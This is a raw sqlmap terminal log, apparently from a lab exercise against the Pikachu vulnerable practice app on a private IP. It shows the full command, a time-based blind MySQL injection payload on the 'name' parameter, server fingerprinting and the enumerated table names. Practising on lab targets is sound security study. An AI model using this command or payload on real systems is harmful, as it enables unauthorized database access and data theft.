 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u 'http://192.168.178.136/06/vul/sqli/sqli_str.php?name=vince&submit=1' --technique=T -v 1 -dbms mysql --tables -D pikachu --batch
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.5.5#stable}
|_ -| . ["]     | .'| . |
|___|_  [(]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respons
ible for any misuse or damage caused by this program
[*] starting @ 16:53:47 /2022-07-24/
[16:53:47] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=06iqqb8cs2s...bh9ci5m0k5'). Do you want to use those [Y/n] Y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (GET)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=vince' AND (SELECT 8670 FROM (SELECT(SLEEP(5)))ldqG)-- zgVK&submit=1
---
[16:53:47] [INFO] testing MySQL
[16:53:47] [INFO] confirming MySQL
[16:53:47] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 16.04 or 16.10 (xenial or yakkety)
web application technology: PHP, Apache 2.4.18
back-end DBMS: MySQL >= 5.0.0
[16:53:47] [INFO] fetching tables for database: 'pikachu'
[16:53:47] [INFO] fetching number of tables for database 'pikachu'
[16:53:47] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[16:53:55] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
5
[16:54:00] [INFO] retrieved:
[16:54:05] [INFO] adjusting time delay to 2 seconds due to good response times
httpinfo
[16:55:05] [INFO] retrieved: member
[16:55:38] [INFO] retrieved: message
[16:56:07] [INFO] retrieved: users
[16:56:37] [INFO] retrieved: xssblind
Database: pikachu
[5 tables]
+----------+
| member   |
| httpinfo |
| message  |
| users    |
| xssblind |
+----------+
[16:57:32] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/output/192.168.178.136'
[16:57:32] [WARNING] your sqlmap version is outdated